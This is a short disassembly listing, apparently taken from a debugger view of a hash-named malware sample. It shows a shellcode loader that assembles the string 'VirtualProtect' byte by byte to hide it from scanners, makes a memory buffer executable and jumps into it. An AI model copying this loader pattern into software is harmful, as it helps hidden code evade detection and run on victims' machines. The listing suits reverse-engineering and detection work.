 mov edx,1
imul eax,edx,0
mov byte ptr ds:[eax+417388],56 ; 56:'V'
mov ecx,1
shl ecx,0
mov byte ptr ds:[ecx+417388],69 ; 69:'i'
mov edx,1
shl edx,1
mov byte ptr ds:[edx+417388],72 ; 72:'r'
mov eax,1
imul ecx,eax,3
mov byte ptr ds:[ecx+417388],74 ; 74:'t'
mov edx,1
shl edx,2
mov byte ptr ds:[edx+417388],75 ; 75:'u'
mov eax,1
imul ecx,eax,5
mov byte ptr ds:[ecx+417388],61 ; 61:'a'
mov edx,1
imul eax,edx,6
mov byte ptr ds:[eax+417388],6C ; 6C:'l'
mov ecx,1
imul edx,ecx,7
mov byte ptr ds:[edx+417388],50 ; 50:'P'
mov eax,1
shl eax,3
mov byte ptr ds:[eax+417388],72 ; 72:'r'
mov ecx,1
imul edx,ecx,9
mov byte ptr ds:[edx+417388],6F ; 6F:'o'
mov eax,1
imul ecx,eax,A
mov byte ptr ds:[ecx+417388],74 ; 74:'t'
mov edx,1
imul eax,edx,B
mov byte ptr ds:[eax+417388],65 ; 65:'e'
mov ecx,1
imul edx,ecx,C
mov byte ptr ds:[edx+417388],63 ; 63:'c'
mov eax,1
imul ecx,eax,D
mov byte ptr ds:[ecx+417388],74 ; 74:'t'
mov dword ptr ss:[ebp-30],20 ; 20:'
push 612974dcb49adef982d9ad8d9cbdde36.417388
mov edx,dword ptr ds:[417384]
push edx
call dword ptr ds:[<&GetProcAddress>]
mov dword ptr ds:[518B90],eax
lea eax,dword ptr ss:[ebp-4C]
push eax
mov ecx,dword ptr ss:[ebp-30]
shl ecx,1
push ecx
mov edx,dword ptr ss:[ebp-10] ; [ebp-10]:"ôü\x19"
push edx
mov eax,dword ptr ss:[ebp-14]
push eax
call dword ptr ds:[518B90]
call dword ptr ss:[ebp-14]
call dword ptr ds:[<&GetLastError>]
push 0
call dword ptr ds:[<&ExitProcess>]
xor eax,eax
mov esp,ebp
pop ebp
ret 10